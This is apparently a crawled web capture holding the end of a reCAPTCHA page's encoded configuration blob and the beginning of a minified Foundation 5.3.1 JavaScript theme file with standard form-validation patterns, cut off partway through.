sw6XDpsOawrh5GsOZIHVOZ0sqNCzCuHrCqgLCvFnDk3okAMKFHsKfwqLCmh3DoGfDtMKdXC3Di8KrP8Ogwp/DisKnCsORE8Ktw6EtMkIhw6vDv3/CvMKjw5TDiG7Cs3bDkwwYw6zCtMKrwokZZcORw4HCmB3Dv8O6HC3DtcOXwrACWyZfDMOyGE1gwod4YcOywq3Ck8KfMMOaw7PDjsKQw6rCrSFqwqxPwrYbw6HChsOeXyzCtF/Co8KRSxY+wqBVwq9SN8KGWzUkwrnCpcOdw7k6dwcvbcKOXcKGVsKqeCYXw7FZw6dzb8KudMOLCsOhW8Oqw4Rbw5zDvcK9w5jCp1QQIMONw7IDw7XCg8KXwqo7wodlc1NqYMOuw642w6lfRw/DrX3Dq8OLKzrDk8Orw67CsiLDpylUYmoxAUTCgnTClsKoJxRDwqrDlsKSLwl/C8OIK2kiwqVBw7NBHcOlw5jCshIKw48CF13Di3nDp8KAw4xPOcORasOiwowebj/[base64]/DncKGwoHDkcK6wpp9VgPCjFpRwoUrEcO8wpvCkl5gA03Cp8KlN8OFdVcvw7DDrkjCo25Qw7xdw73CmMO6eDR3LFJUMcOCXsO3WMKDw63CpMOFw5A1wqsPT2zCv8OBOAo7wqPCrMKqZygMa8KvUy/ChVAWw6ghFsOFw6ojwqF0J1RuFRQaw4gSIcK1w5TDrwczcz3CuMKKT1vCtMOMw7FKahBiQVbDp3bCucOJw5DDh8KWF8O2w4MNw4PCo8KVO8OLRsOtGmNfw7RUNcOEwrF3w53Ch1bCu8KcOsKwwqXDmUTDp3vDpMKrPWFHwpI4bjjClg/DnlrCjcKwDyZPwr3DvlHCncObw7jDl8KxAiQrV8Oow4nCmjrDoMOWNCNBwqMnw5jDnwDDtg5CV8Osw43Ci8K8J2vDpcKMHSzDpcOLbSnCpcOHG2rCnnppKcKyR8OgwpTCqsKYw57Cnk7Dg8KdwrlgBsKnwq9/[base64]/woPCiQFLw7J4H0pADi96G8O/[base64]/CiMO1ZVhBw7DDpcKuM0rDsMKLwqzClnHDjcKtwrEbMMKYw6lJeGbDlsK3woTDmBHCkzbDtcOuLGbCn8O0a2fCpsKXwpY6w5vCpg1EwrLClW/DuD3Dt8O/[base64]/Cg8OmBsOZw4TCv3zDiHEaw4lywovDrMObwoh7OsKsw5PDgcKFw6IyP8K3fsKjLhvClCXCqMOCw5wtTsOIEcK2w7YBB8Ktw7/CrQgIw4/DmHjDgS9cOgpNw5QBO8KkwrvDjFzDjMKCwq7DuSA6KsOlH8KVNnjDlDnCjiJpNwPCjw1bPMO/UFHDrMOBw45wKHDDk2zDiRPDg8O0AcKGOsKAwpvDmMOwwp0GCG9qwrfCicOlKcOGLwIXw7cdw7bDjxUGw6HCgMKawqDCtsKuw7ARD0ZmMcOQHcKcw77CusKjJz3DrMKow44vW8KBwqlbw5p/w7nDocOPCcKcPWQ7csO3ND/[base64]/ClGHChsK+JsKBw78UBUEJc8Odw6NNDRXCs8OAK8KQwobDnEcrQWTCpWQYwqJrwq/DpjbCpCtHwrTDn8Knw44Cwo3Cv3Q7OsO0MW00wp10G8KZVh3CssKwPQfDm1USwpdEYsO6BsK1w5Q/K8ObX37DgWldwqEtwpVbfB5gasOmYcKuwp9vasKkQsO1RnYGwqTDnj7DrsKIw5RkP34cZA1Ew4LDlMO4wpTCgcOUdT/DmkVRLsOJw4gsI8Oew5HCiUoewqXCiMORLR5SwoMgecOOd8KFwqhcF0zDlzkaNcOZAQTDmsKCB8KDSwHDnnTDlMOLeBY6w5Jdwq3DlSbChwnChg/Cm8ONwojCs8KfPsKDw5ZACMO1w4sUwq9gaMOsEA/CkgEgwpvDhcKfw63DglPCg0rCmElMM8OOQMKfDivDocOAw5Vlw44NdRbCjgrCk8Kmw6vCrsKpwoDDgMKDwqrCp1rDpCNEBSvCvjBDw5bDlcOpIkwcNBJbw6rCtsO7w50TB8OUe8OqSE4YwpLDocO8wpfClMK7HmrDm8KuwoZUwqTCpicSUMKCw4RJWh/DkcOXTsOmEljDmH4LUR5TY8O8PsKdwqo/I8OowrvCp19vwpvCqMO/w5TDvMKcw6LChsKbdcOEVMODwqIvV8K3w4oIFsOZw5bCoMKxUsOJwpBBDsK3wpRDwpnCisKUVsOlB0XDkAAsZ8K8w5oSwqRtw6JRw6ZbwojCgTZBZcKpGcKewoQowpbDqsO7KsKNZQzDisK/w6vCoMKDwo87FsKFw6DCpzBbAsKlwpo9VGZkfMOZwo1iSwpkwrU7wp8pwqHCvMKow4Zxwrcgw7LCtC8KScKnw5PDjMKpw6bCjFfClMKJFRcsw5lmacK1w4F8c17CrxLDpmULwqjCoi7DrVXDkMKYZMOWw6JGwpLClgrCjTjDi8O/LBTDucKzW8KEw4zCmUBLACzCqMKIQAPCqy1twrrDtcKmXT7ChcOhwq1DwpsHY8OmLMO2dyjCtXLChmYNw7VfP1XCgMKqwozCusOXw5rDmcOqwoUKw7FDwoTDpMOowrrCq8O2w4Ibw5PDgE/CmEl7w4jDkcKcw7HDhsO5w5zDs8KbMkDDi8KceEs5CMKrHsKPG0/CisKxw64Qw6vDp8KVwpnDqhlOQMOTHsK8w6zCrsKiLxzCkxxew7fDlcKXwoLDusKhw5IJw5wAwr/DvsOMw5PDjsKZD8KkQSTCj8KeDsKTDhvDl8KnCVHCnsOcYUTCgcKtRsOMb8OPwp4qw6oTwrFJwpfDu3PCuMOjWMKUw5XDlAvDnio2EiPCm3Q8Tn3DhhbCkELDshDDkMK/w691w4TCqsOgwpkKw4QgRjATwpklCcOzWsK1IsKlwqdfw7ILw4DDigrDgMO0E8K7w47Co8KAwr1CSTPDrDvCg8KtwojCoBsPWz1wwqdLI8OPw5FmVMOzwodLwqFXU8OGKgpawrDDmcKbIMOfw61JZS/ChgHClQXCo3IBaALCpWrDocO3bFokw7lnwo/Dm1tYbwIsFsKrHCHCosOYYsOlwo5nGsOrw5Uow7nDq8OLw6Ffw78Sw4s6dMKaw6w5AUTDjX0FwqMUw4rCrsOwEAQzacOrHxPDj3HClSJlEhUowp59wp3ClwjDvXPDslt1wrnCrEjDtVdqwr4hwozCkhTDssK7w485F1EUMcKbwo/ChcOEw7TCjMO6wqXCp0cPcMOhwqBYw6vDtsKcA2BQwoPDpXcNZMKGw7zClsOgCsOCwrE/BcKIF8K1QGhaw4YoLsO0wp7DmxPCqsOqZBFQaCA/w5nCpTxvwqLDrzpecMKQwo1cFcO7w77Di0bDpsOuwqvDumJsJy7Dp8KQHnPDq2J0CTjDssO4wqLDp8OJwqvCphXCusK6MQPCksOJwpBFw5HDpz1iwppeQsKjZsKGw6/[base64]/CqsOAwrHCpRVEJMObw6t4bMOHw5wWQcOnw53DvChfw5wrwqTDiTt/XcOjwp/Dj8OYFMK5wpzDrMKkUMOowr7Clyl1d1wZTALDocO7wq1HCcO+KT9xw7PDl0bCpxDDnn03NMKfwpMeA8Kpwp8pw7zCt8OONmTDp8Kbd3/CmE/CusOpMsOqw4/CoEsRwqfCocO9w67DncKuw6LCjnQVIMOUJ31kw7bCtsKZwqbDgMOJwofDlMKswps0w6EcRcK0w7LChx0LBWEnw5NjR8KYwprDk8K0w7R/wp/ChMONYcOWwq3CrMOCbHvDicKdwqkWw5csw7B2UVw0wplAE2oqDcKfcEPDhQcqIU9Ww7TDicOSLsOWBcORwr4dwpduwrHCisKcwqvDqsKVFxDCqQjDtChCJSPCuMO/wr0iSDILw4zChV5HwrbCs8K1IsO6wqcMw51mwpMLw4lEwpXDmmrCnVPDl03DkQTCtSVOPMOBEsOXV0bDog3CjR0vIcONw7bChcKkw5NIT8OJP8KSwqPCiMK/dUDCr8ONw6cuwoNGwoXCqsO0Y1HCgsKDCcO1w4TCp8KQwqQBwrs8GnXDv8KaeV7CvxfCsmprbEZXesOPw6/CsWJHLmbDkMKmE8OnD8OPEBgBS1xvPyPCgC7Dp8KJw4vCicKNwrY4w73DnTfDuhjCtyXDsMOEw5/Cj8Kkwrkzwpk7eiBRa2dKw5nDhmLCoyLClwTCn8KOMgVhXFFKw58LwqpYfMKYw5hYQnHCk8O7w6PCs8KDc8O9VsKFw7PCv8K6wpvDqxPClsOVwpTDtsK/BUwywpfDscO1wrLDnStDw7jDk8KBwoLCjAgmw5g2JMKEQDrCpcKZw58TRMO5fALDoX8mN0N0fcOUw5RYJQbDh3LCriVuPkpFSDfDtcOTwo7CuSHDkxhxNitfw79/SS5uwqvChcOfw7pew5hiw5zDrMKWwpM+w604wqjDrhXClDzDncK2wo/[base64]/[base64]/Dg8OvwpMJLcO7Sn45AyV/[base64]/Dk8ORUsOJN8KZeQV2RMO2bsK9fi/DsThfBMKQw43DqsK2w53Dqm4Ow4Izw7MHw7cHwqTCrR7DoT1Lw7fDmh3CncOScwgsw6lqw6gVwoUMB8Oqwpw8H8K/wqXDkcO1B8K/cjF/w4/CmsKBABNyHnrCh8K7w47Dnz3DiwXCqsKAFR7DqsOnw6XCgx0ce8Oowq8wQ2wbbcOWwp7CjzjDrXAxwqgNfsKeYgJSw6HDnsOUUz8cGxLDtMK2D2TDjw7DmMKEOcKeaE0BwqxsRcKqwo/Cv2BYDcO4Z8KhEUvCpMO1wq15w5TCnUDDpMKCwogKejIAw7zDq8K1wpdSw5R1M8OYSyJ3wp/DgcKTDFLDijPCtSoFUMOBw750FsO+cCVvw4/DqERrbMKXR8Obwp/[base64]/V0BLw4HCoHQwAsOBZkfDgMOTwo/CsSLCrUbCjMOOw7/CvGQCUMOyPjzCkjrDhsOxwohGwpXCvMKFwoYvMSzCni4dw70wUMOQN1VpCcOowoAQacKswrfDpMOSbFXCoMKJwpzCnT7DuMKyw6/DtcKOwp4Mw6V0anxqw6PDuRB7U8Ojw6jCm8K+GsK6w77DocO3woJEQQ9HVMKhKcKewroeKMOrLcOpD8Kyw63DlEbDglzDnMKIw7DCtsKawqVUTsOdwqLDtlsvLDbCmyYUw6cVwogmworCplLCrcO/w6HDnlFZwobClsO1BQ/CrsONw5gFw6vDtyxUwoQ0wok/wqQyw5nDvsO4eMOQwo4MwoZxSsK8IcOydifDmmHDkMOhL8KWfMKow4xIwqhvSMOWw6E/[base64]/[base64]/DnATDqcOPXS1FwqM8IX9Sw5XCo2/CjsKzL8K+Dw9tW8KMwo3DggDDnsKPeMK7w7fDpl7DpQs6BsK/eHbCjsKEwpsMwoLDkXDDln1Rw5VdbgvDpMKTDsO9w7LDmAFiRA1Wa8K4ZsKYBz3ClMOtOMKlw4t5WcKrwoxzXsKOwowpa0jCp8OWwoXCr8Klw5gsUSNowpTDiHYeDGDCpw8PwrlSwobDm1p7wp0uMAN4w7VnwpzDtcKnwoDDsxRrw409NcKzwqY9GMKTw6PClsKgd8O/[base64]/URDDvyEPesORCMKhdBDClcKiHxBow4zCgcOsw7fCh0nDusKHT20Zwo5Qwq3CqUvDqMOPw4PCi8KVwoPDjcK+wpp9bcKkInlqwrwedlxCw4omwprDu8OHw6FLJMKyfMO/IsKbNW/CsEzDnBU/wpXCrcO9YyEGcFzCmRAkKWDCusKmSTTDg3zDtSrCs2gSwp1Fem/DiMK1T8KEwonCr8KVwovDkHwlMcO1GzfDqMKlw6zDjy7CnF3CgsOXTcO8ZsKOw5FKwrjCvDNlA3Z6w6xiwrxzZEtbYn5bw60Ow61ww5HDglQiBGzCisKDw4sMw6Uhw7zDjcKrwofDrsOPecOZT1wpw6oHw7wOw6cKwoRaw57DuWXCp0/[base64]/Dt8KYUAlQIm3DsmzCr8KKHH/Ct8OEw7dKAA0Hwr4/VMK7KcKpwqlsw7dwU8OuacOfwo4Awp7CuQ3CqsKNwpUmaMKWw69KRnLDvnpQJMKuZcO0V8KDfcKTNEPDlwrDqQjDsDLDpB/DtMOLw4wQwqcJwoXDmsKlw4nCmSx/w5ogX8KkwqTDs8OqwrrDnkNmSsK6BcKcw5kYG13Dn8OMwoAMC8K+UsO0HGrDisKhw4lLFk1rTjDChn7DqcKrPAXDuVt1w6nCtzjDiRnDmsK2FG/Dm2HCscKbVkobwrgkw54EO8O6YkZxwrvCuXvDgcKLDkvCgnrCmjV+wpXDt1LDjcOfwrzCuyRvYMKjW8KHwqxsRsKYwrkdT8K/w5zCoQ9dVSVsAk/CqDdpwqVDRUwTKRIQw752wrPCsj0yesKfRUXDvy/CtQLDsMKUf8Oiw69fbWMhw6U7BkgdVsKhZjIAw4/DszJcw69lTcKrbCVqL8KUwqXDtcOBwpbCnsOUacOSwok7TcKGwo3CpsODwpHDuF8DBBLDqmp8wpnCn1rCshUUwpgzO8K7wp/Dk8Ocw6fCpMOLLVbCnSEyw7jDqMK8MMOnw5dOw5HDp1zCnn3DpU7DlG9OUcONaiTDhilcw5/DgHkew65jw547LkbDkMOtF8KTT8KjTcOXecKCb8OfX3BBJ8KEC8OoZG11w5vCnSXCmXHCuB/CinPDnGJGw78qJ8KPd38KwpfDlQJ9FmbCokAUworDn2nDkMKXw5PCoVghw6DCjSYXwrrCj8Oswr7DqMKQcEnChMKuKh4vwphuwo1XwqPDrWDCuCbDoVlmWsKDw7A2dsKBwoogSRzDoMOtKyJaAsKFw57DigHCsW0zOnRTw6TCisOXR8Ouw6Btw4l+wrULw7RmWMO/w4zCrsOVcSnDisOKw5rCqcOrI0zCuMORwqLCtBPDrWXDpsOmSBkldcONw4pGw5zDnHbDt8O7IMK0fA/DvkvDoMKmC8ODKEI2w6cYacKVwpEGKMO4ByAEwobCk8OXwpgEwoMSUE3Du3kzwqLDusK7wq/DlcKDwqEBOz3CrcKZKnARwqPDlcKkAHU0KsOcw4HCiDjDpcO9dlJYwp/CmMKvB8OQbnfDn8OVw4PDksOiw7PCumMgw5tCYElKw6MWQWwJJGbDkcO3IT7CjGfCpxTDlcOnMBTCqMKsAyXCuXbCgHsGG8OOwq7Dqk/Du0gPRUDDtlTDiMKCwrMcG0kRd8OQb8KQwpPClsOuJEjDoj/DgMOhN8OOw43DisK3RzfCinbDvVxCwoTDsMKpEcKufDJ9bmHCv8KFOcOmKMK/L1vCsMKJBMKYaRfDqQDDh8OhGMK+wopTwq/CicOPwq7DgjQMI1HDlmwQwpHClcO9TcKpwqzCsCbCu8K+w6nDvsKFIBnChMOAHBofw58ZW1nCucKVw6nDjcO7OVhyw6oJworDsHVgw5I4KW/CoxlKw53DsEDDmhLDlcKpXz7Dt8O6wr3DkcKYwrArQC5Xw6wFFcOScsOaHRzCucK9wrbDtMOBPsOOwpkWAMOHwrPCqsK1w7oxJ8Khd8KifgfCjsOYwrkvwqlcw5/Do0PCssOkw4fCoRXDu8KMw5zDisKhEsKiEkxRw4LCjzItcsKCwr/ClcKfw6bCjsODVcOrw7HDtMK6TcOLwozDt8KnwpHDhlwuLWQFw4TDpR3CvD4MwrkdORxcwqoZRsOFwqtrwqHDksKcA8KIBH5gSyLCp8O2CS9BcsKEwo0pYcO2w6XDi0wXWMKIAMO7w4HDuBnDoMOrw7slKcKew4PDnyIswpDCqsOOwp41RQdsbsKaUS/CkBAPwo46w7PCvDPDmRrDnMKbw6M3wp/[base64]/Cj0/DtDnDgRjDuBTDh8K+wqvCgCF6w4g7DsOBw7PCglTCnsOmUMOxw6zCvQpidUDDq8O4wrXDkW03N1zDmcKSfsO6w5FJwpnCoMKLdknDjU7CoAXDocKQwrLDukBPc8OLPsOERcKHwoJ6wrTCnTbDgcOBw404K8KcZsKfT8KbRcOsw6hCwrx/wpVmDMOAwrvCkcOaw4wUw7DCpsOiw7tyw44HwoN3wpHDjkFVwp0Fw7jDlMOMwqvCohTDtnbCjy7CgAbDmMORw5rCi8KDwq4dOnUGXkpUaynCtTjDjMKpw4/[base64]/Dty0HBEPCtMOdw5hTRnQxwpYfHlBLMAp+wr5Vw5gVwqspwrjCuhzDr0/CsE3ClD3DtUc8EzNHYnjCpydRHcOxwpnDpGPCmsK9QcO2OMOsw7/Dq8KBa8OMw6Bow4PDqyjCocKAIzAQVmE1wqc/DwIWwoQFwrhnJ8KKEsOawo0XEE7CuBfDiFnCnsOrw4pQPjNlwpbDjcK1BcOiO8Kxwq/Cn8OfaH9LDgrCmXvChMKRU8ODZsKNFUTDqMKLTcOqcMKlNsOnwqfDrzrDpFIvOcOAwqXCriTDsGUywqHDp8O9w7TCq8OnM1bCicOJwrk4w5TDqsOIw4bDnhzDssOGwq/CuznClcKewqTDnynCnMOqTjHCmcOJwonDqiTChS7DhCkpw7VVKsOINMODw7DChgXCq8OWw7RwbcK4wqfDs8K8HXsTwq7Don3CrMK0wrwqw6xCPMKINcKtAcOJeSoawpFIPMKYwq/Dkn3CnR8ywp7Cr8K9FMOxw6E1GcKHdiAqwqJywphmOMK5AsK+XMOGRmNgworDo8O0MHZPZEtvQzx2aTXCllcAUcOGeMOJw7rDtcOFSEMwUMOuRDksLMOIw63DkggXwpR9Kk7CtHBxc0zDpMOUw4HDucO/DRbCiXNdPgDCtXnDg8KeI1HCmE8NwqLCnsK8w7rDoSbCqUIvw4XDtMOiwpw7w6PCrsKhZcOiKMKnw5jCncOpODItJF3CnMOMD8Orwo9JA8OwIgnDlsK7GcKuDSfDjFvCvMOTw7vChEDCj8K0E8OWwqPCoXg5UT/CqwgNwo3CtsKlNMOYR8K5G8K+w6zDm0vCiMKOwpvCqMOuYkdbwpbChcOTwqXCjUR0RsOzw4rCkEkFwpHDoMKmw6HDq8ODw6zDr8OPPMOZwo/DiEnDhmDCmDAMw5BfwqLCpkdrwrfDicKLw6HDjyhXWRcrGMO4EMKJFsKRQcKqCC9rw5Mzw5hiwro+JnvDsE8+A8KQdsK4w60Bw7TDr8K2YRHCoG1zwoc5woPCm1ZxwrJhwrI7F0bDlQReJl93wozDmsOFS8KQMVfCqsOOwpZ/wpjDhcOHKMKHwot4w6M3JmwRw5YPFVzChgTCuTjClX3DqiPCgVFqw6fDuAbDmsOHw7TCng7CtMOjYAQuwqVbw417w4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K0QvSzSMYfimVk8z0rXi/0fhs78d1l6DmEEn8NzOrrw\\u003d\x22,1,0,null,1,1769289685063,0,0,[130,60],null,[35,25,88,172,254],\x22RC-n98iHK0CAX0R1g\x22,null,null,null,null,null,\x220dAFcWeA7uc0pvxJCekgCR1M_8N7qsrEdMXkc7zjw7X8wnVdQJDmwDrxqFzMkmUKnIGM-YoDjiiQ2ogNQ4Wgcs0Khk7DOR7nNP6w\x22,1769372485182]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js
body_size: 93954
content:
!function(a,b,c,d){"use strict";function e(a){return("string"==typeof a||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a}var f=function(b){for(var c=b.length,d=a("head");c--;)0===d.has("."+b[c]).length&&d.append('<meta class="'+b[c]+'" />')};f(["foundation-mq-small","foundation-mq-medium","foundation-mq-large","foundation-mq-xlarge","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),a(function(){"undefined"!=typeof FastClick&&"undefined"!=typeof c.body&&FastClick.attach(c.body)});var g=function(b,d){if("string"==typeof b){if(d){var e;if(d.jquery){if(e=d[0],!e)return d}else e=d;return a(e.querySelectorAll(b))}return a(c.querySelectorAll(b))}return a(b,d)},h=function(a){var b=[];return a||b.push("data"),this.namespace.length>0&&b.push(this.namespace),b.push(this.name),b.join("-")},i=function(a){for(var b=a.split("-"),c=b.length,d=[];c--;)0!==c?d.push(b[c]):this.namespace.length>0?d.push(this.namespace,b[c]):d.push(b[c]);return d.reverse().join("-")},j=function(b,c){var d=this,e=!g(this).data(this.attr_name(!0));return g(this.scope).is("["+this.attr_name()+"]")?(g(this.scope).data(this.attr_name(!0)+"-init",a.extend({},this.settings,c||b,this.data_options(g(this.scope)))),e&&this.events(this.scope)):g("["+this.attr_name()+"]",this.scope).each(function(){var e=!g(this).data(d.attr_name(!0)+"-init");g(this).data(d.attr_name(!0)+"-init",a.extend({},d.settings,c||b,d.data_options(g(this)))),e&&d.events(this)}),"string"==typeof b?this[b].call(this,c):void 0},k=function(a,b){function c(){b(a[0])}function d(){if(this.one("load",c),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var a=this.attr("src"),b=a.match(/\?/)?"&":"?";b+="random="+(new Date).getTime(),this.attr("src",a+b)}}return a.attr("src")?void(a[0].complete||4===a[0].readyState?c():d.call(a)):void c()};b.matchMedia=b.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(c),function(){function a(){c&&(f(a),h&&jQuery.fx.tick())}for(var c,d=0,e=["webkit","moz"],f=b.requestAnimationFrame,g=b.cancelAnimationFrame,h="undefined"!=typeof jQuery.fx;d<e.length&&!f;d++)f=b[e[d]+"RequestAnimationFrame"],g=g||b[e[d]+"CancelAnimationFrame"]||b[e[d]+"CancelRequestAnimationFrame"];f?(b.requestAnimationFrame=f,b.cancelAnimationFrame=g,h&&(jQuery.fx.timer=function(b){b()&&jQuery.timers.push(b)&&!c&&(c=!0,a())},jQuery.fx.stop=function(){c=!1})):(b.requestAnimationFrame=function(a){var c=(new Date).getTime(),e=Math.max(0,16-(c-d)),f=b.setTimeout(function(){a(c+e)},e);return d=c+e,f},b.cancelAnimationFrame=function(a){clearTimeout(a)})}(jQuery),b.Foundation={name:"Foundation",version:"5.3.1",media_queries:{small:g(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:g(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:g(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:g(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:g(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:a("<style></style>").appendTo("head")[0].sheet,global:{namespace:d},init:function(a,b,c,d,e){var f=[a,c,d,e],h=[];if(this.rtl=/rtl/i.test(g("html").attr("dir")),this.scope=a||this.scope,this.set_namespace(),b&&"string"==typeof b&&!/reflow/i.test(b))this.libs.hasOwnProperty(b)&&h.push(this.init_lib(b,f));else for(var i in this.libs)h.push(this.init_lib(i,b));return a},init_lib:function(b,c){return this.libs.hasOwnProperty(b)?(this.patch(this.libs[b]),c&&c.hasOwnProperty(b)?("undefined"!=typeof this.libs[b].settings?a.extend(!0,this.libs[b].settings,c[b]):"undefined"!=typeof this.libs[b].defaults&&a.extend(!0,this.libs[b].defaults,c[b]),this.libs[b].init.apply(this.libs[b],[this.scope,c[b]])):(c=c instanceof Array?c:new Array(c),this.libs[b].init.apply(this.libs[b],c))):function(){}},patch:function(a){a.scope=this.scope,a.namespace=this.global.namespace,a.rtl=this.rtl,a.data_options=this.utils.data_options,a.attr_name=h,a.add_namespace=i,a.bindings=j,a.S=this.utils.S},inherit:function(a,b){for(var c=b.split(" "),d=c.length;d--;)this.utils.hasOwnProperty(c[d])&&(a[c[d]]=this.utils[c[d]])},set_namespace:function(){var b=this.global.namespace===d?a(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=b===d||/false/i.test(b)?"":b},libs:{},utils:{S:g,throttle:function(a,b){var c=null;return function(){var d=this,e=arguments;null==c&&(c=setTimeout(function(){a.apply(d,e),c=null},b))}},debounce:function(a,b,c){var d,e;return function(){var f=this,g=arguments,h=function(){d=null,c||(e=a.apply(f,g))},i=c&&!d;return clearTimeout(d),d=setTimeout(h,b),i&&(e=a.apply(f,g)),e}},data_options:function(b,c){function d(a){return!isNaN(a-0)&&null!==a&&""!==a&&a!==!1&&a!==!0}function e(b){return"string"==typeof b?a.trim(b):b}c=c||"options";var f,g,h,i={},j=function(a){var b=Foundation.global.namespace;return a.data(b.length>0?b+"-"+c:c)},k=j(b);if("object"==typeof k)return k;for(h=(k||":").split(";"),f=h.length;f--;)g=h[f].split(":"),g=[g[0],g.slice(1).join(":")],/true/i.test(g[1])&&(g[1]=!0),/false/i.test(g[1])&&(g[1]=!1),d(g[1])&&(g[1]=-1===g[1].indexOf(".")?parseInt(g[1],10):parseFloat(g[1])),2===g.length&&g[0].length>0&&(i[e(g[0])]=e(g[1]));return i},register_media:function(b,c){Foundation.media_queries[b]===d&&(a("head").append('<meta class="'+c+'"/>'),Foundation.media_queries[b]=e(a("."+c).css("font-family")))},add_custom_rule:function(a,b){if(b===d&&Foundation.stylesheet)Foundation.stylesheet.insertRule(a,Foundation.stylesheet.cssRules.length);else{var c=Foundation.media_queries[b];c!==d&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[b]+"{ "+a+" }")}},image_loaded:function(a,b){var c=this,d=a.length;0===d&&b(a),a.each(function(){k(c.S(this),function(){d-=1,0===d&&b(a)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)}}},a.fn.foundation=function(){var a=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(a)),this})}}(jQuery,window,window.document),function(a,b,c){"use strict";Foundation.libs.abide={name:"abide",version:"5.3.1",settings:{live_validate:!0,focus_on_invalid:!0,error_labels:!0,timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,6}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-